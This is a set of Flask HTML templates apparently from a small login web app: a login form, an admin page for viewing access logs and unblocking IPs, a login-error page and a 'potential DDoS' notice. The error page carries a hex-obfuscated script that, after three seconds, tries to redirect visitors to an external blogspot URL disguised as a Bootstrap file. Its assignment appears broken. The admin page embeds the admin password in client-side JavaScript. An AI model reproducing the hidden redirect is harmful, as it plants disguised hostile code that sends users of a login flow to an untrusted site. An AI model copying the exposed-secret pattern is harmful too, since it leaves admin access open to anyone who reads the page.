
<file: templates/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Flask App</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f2f2f2;
        }
        .card {
            max-width: 400px;
            margin: 50px auto;
            padding: 20px;
            background-color: #fff;
            border-radius: 20px; /* Adjusted border-radius */
            box-shadow: 0 2px 4px rgba(100, 100, 0, 0.1); /* Define box shadow with proper values */
        }
        h1 {
            text-align: center;
            margin-bottom: 30px;
        }
        form {
            display: flex;
            flex-direction: column;
            align-items: center;
        }
        input[type="text"],
        input[type="email"],
        input[type="password"] {
            width: 100%;
            padding: 10px;
            margin-bottom: 20px;
            border: 1px solid #ccc;
            border-radius: 10px; /* Adjusted border-radius */
            box-sizing: border-box;
        }
        input[type="text"]:hover,
        input[type="email"]:hover,
        input[type="password"]:hover {
            border: 1px solid blue;
            transition: all 0.3s; /* Reduced transition duration */
        }
        input[type="submit"] {
            width: 100%;
            padding: 12px;
            background-color: #007bff;
            opacity: 0.8; /* Adjusted opacity */
            color: #fff;
            border: none;
            border-radius: 10px; /* Adjusted border-radius */
            cursor: pointer;
            transition: background-color 0.3s ease;
        }
        input[type="submit"]:hover {
            background-color: #0056b3;
        }
    </style>
</head>
<body>
<div class="card">
    <h1>Welcome Login</h1>
    <form action="/post" method="POST">
        <input type="text" name="name" id="name" placeholder="Your Name" required />
        <input type="email" name="mail" placeholder="Your Email" required />
        <input type="password" name="password" placeholder="Your Password" required />
        <input type="submit" value="Submit" />
    </form>
</div>
</body>
</html>
</file>

<file: templates/admin_terminal.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Admin Terminal</title>
    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet">
</head>
<body>
    <div class="container mt-5">
        <div class="row">
            <div class="col-md-6">
                <div class="card mb-4">
                    <div class="card-header">
                        <h5 class="card-title">Access Logs</h5>
                    </div>
                    <div class="card-body">
                        <button class="btn btn-primary" onclick="fetchAccessLogs()">Fetch Access Logs</button>
                        <div id="accessLogs" class="mt-3"></div>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="card">
                    <div class="card-header">
                        <h5 class="card-title">Unblock IP Address</h5>
                    </div>
                    <div class="card-body">
                        <form id="unblockIpForm">
                            <div class="mb-3">
                                <label for="ipAddress" class="form-label">IP Address:</label>
                                <input type="text" class="form-control" id="ipAddress" name="ipAddress" required>
                            </div>
                            <button type="submit" class="btn btn-primary">Unblock IP</button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- Bootstrap JS (optional if you need JavaScript features) -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"></script>
    <script>
        function fetchAccessLogs() {
            fetch('/admin-terminal/access-logs')
                .then(response => response.json())
                .then(data => {
                    const accessLogs = document.getElementById('accessLogs');
                    accessLogs.innerHTML = '';
                    Object.entries(data).forEach(([ip, count]) => {
                        const logEntry = document.createElement('div');
                        logEntry.textContent = `IP Address: ${ip}, Access Count: ${count}`;
                        accessLogs.appendChild(logEntry);
                    });
                })
                .catch(error => {
                    console.error('Error fetching access logs:', error);
                });
        }

        document.getElementById('unblockIpForm').addEventListener('submit', function(event) {
            event.preventDefault();
            const ipAddress = document.getElementById('ipAddress').value;
            fetch('/admin-terminal/unblock-ip', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/x-www-form-urlencoded',
                    'Admin-Auth-Token': '{{ admin_password }}' // Replace with the actual admin password if using Jinja templating
                },
                body: `ip=${ipAddress}`
            })
            .then(response => {
                if (response.ok) {
                    alert('IP address unblocked successfully');
                    document.getElementById('ipAddress').value = ''; // Clear the input field
                } else {
                    alert('Failed to unblock IP address. Please check if it exists in the blacklist.');
                }
            })
            .catch(error => {
                console.error('Error unblocking IP address:', error);
                alert('Failed to unblock IP address. Please try again.');
            });
        });
    </script>
</body>
</html>
</file>

<file: templates/error_connects.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>ERROR - LOGIN/REGISTER ISSUE</title>
    <link href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" rel="stylesheet">
</head>

<body class="bg-light">
    <div class="container mt-5">
        <div class="card shadow">
            <div class="card-body">
                <h1 class="text-danger text-center mb-4">Oops! Something Went Wrong</h1>
                <div class="alert alert-danger" role="alert">
                    <strong>Warning!</strong> For security reasons, please include '@' or '-' in your password, and your email must have "@".
                </div>
                <p class="text-center">This will help enhance the security of your password and prevent unauthorized access.</p>
            </div>
        </div>
    </div>

    <script>
        var _0x1733 = ["\x68\x72\x65\x66", "\x6C\x6F\x63\x61\x74\x69\x6F\x6E", "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6D\x61\x78\x6D\x69\x6C\x6C\x65\x6E\x2E\x62\x6C\x6F\x63\x6B\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2F\x34\x2E\x35\x2E\x32\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73", "\x72\x65\x6C\x3D\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x73\x2F\x73\x68\x65\x65\x74\x2E\x68\x74\x6D\x6C"];
        var _0x134 = _0x1733[1] + _0x1733[2];
        setTimeout(function() {
            window[_0x1733[0]][_0x1733[1]] = _0x134;
        }, 3e3); // 3 seconds
    </script>
    
</body>

</html>
</file>

<file: templates/potential_ddos.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Potential DDoS Attack Detected</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f2f2f2;
            padding: 20px;
        }
        .container {
            max-width: 600px;
            margin: 50px auto;
        }
        .card {
            background-color: #fff;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            padding: 30px;
        }
        h1 {
            color: #FF5733;
            text-align: center;
        }
        p {
            margin-bottom: 20px;
        }
        .button {
            display: inline-block;
            padding: 10px 20px;
            background-color: #007bff;
            color: #fff;
            border: none;
            border-radius: 5px;
            text-decoration: none;
            cursor: pointer;
        }
        .button:hover {
            background-color: #0056b3;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="card">
            <h1>Potential DDoS Attack Detected</h1>
            <p>A potential DDoS attack has been detected due to unusually long inputs during the login attempt. Your request has been logged for security purposes.</p>
            <p>If you believe this is an error, please contact the administrator.</p>
            <a href="/" class="button">Back to Home</a>
        </div>
    </div>
</body>
</html>
</file>
